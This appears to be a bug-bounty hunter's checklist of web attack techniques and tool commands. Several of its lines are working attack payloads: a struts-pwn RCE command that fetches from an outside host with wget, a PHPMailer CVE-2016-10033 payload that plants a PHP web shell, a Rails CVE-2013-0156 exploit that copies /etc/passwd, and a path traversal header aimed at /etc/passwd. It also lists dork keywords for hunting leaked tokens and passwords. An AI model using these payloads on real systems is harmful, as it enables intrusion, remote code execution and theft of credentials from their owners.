 Bugs
Bugs
Blind XSS
Blind XSS Payload in User-Agent header
BXSS payload while logging (Enter the BXSS payload in forget pass, login, signup to generate errors)
Use BXSS payload as your password
etc ...
Add header in the Proxy > Options (X-Forwarded-Host: ahsan.com) - browse the program and then later click burp >
search and try to find your X-Forwarded-Host value for web cache deception
HTTP Request Smuggling
Apply on .xhtml
python struts-pwn.py -u http://site.com/orders.xhtml -c "wget http://ip:1337/test" --exploit
Test for Electronic Code Book (AAAAAAA aaaaaa BBBBB)
CVE-2016-10033: PHPMailer RCE
email: "attacker@127.0.0.1\" -oQ/tmp/ -X/var/www/shell.php root"@127.0.0.1
subject: <?php system($_GET['c']);?>
Change all the requests to TRACE method to disclose or access info
blc http://company.com -ro (check for broken links)
companyname.atlassian.net
jira.companyname.com
Vhost testing
Test for buckets
Check Github & dork list
(api,token,username,password,secret,dev,prod,jenkins,config,ssh,ftp,MYSQL_PASSWORD,admin,AWS,bucket,GITHUB_TO
KEN)
gau site.com
Accessing misconfigured data of an org: https://storage.googleapis.com/<org-name>
Unauthorized access to org's google groups: https://groups.google.com/a/<domain-name>
waybackurls site.com
If running ruby on rails then: Accept: ../../../../../../../../../etc/passwd{{
CVE-2013-0156: Rails Object Injection: ruby rails_rce.rb http://site.com 'cp /etc/passwd public/ahsan. txt'
(https://gist.githubusercontent.com/postmodern/4499206/raw/a68d6ff8c1f9570a09365036aeb96f6a9fff7121/rails_rce.rb)
CVE-2019–11043 Hint: PHP based website on NGINX phuip-fpizdam http://site.com/anyphpfile.php
Check for crlf injection
Bypass open redirection protection
Keyfinder
site: scribd.com "target" (or you can use other dorks like "TARGET")
Check email verification admin@site.com
site.com/home/....4....json (Will disclose all the content of the home dir + sensitive info)
CVE-2019-19781 Citrix NetScaler Directory Traversal : curl -vk –path-as-is https://$TARGET/vpn/../vpns/ 2>&1 | grep “You
don’t have permission to access /vpns/” >/dev/null && echo “VULNERABLE: $TARGET” || echo “MITIGATED: $TARGET”